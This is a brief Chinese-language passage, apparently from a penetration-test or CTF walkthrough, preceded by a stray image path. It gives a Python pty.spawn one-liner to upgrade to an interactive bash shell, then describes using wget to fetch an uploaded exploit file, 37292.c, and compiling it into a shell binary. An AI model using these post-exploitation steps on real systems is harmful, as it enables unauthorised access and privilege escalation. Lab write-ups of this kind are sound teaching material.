
使用python切换至交互式shell
命令：
python -c ‘import pty;pty.spawn(“/bin/bash”)’
使用命令wget把刚刚上传中37292.c文件下载下来
编译37292.c生成shell文件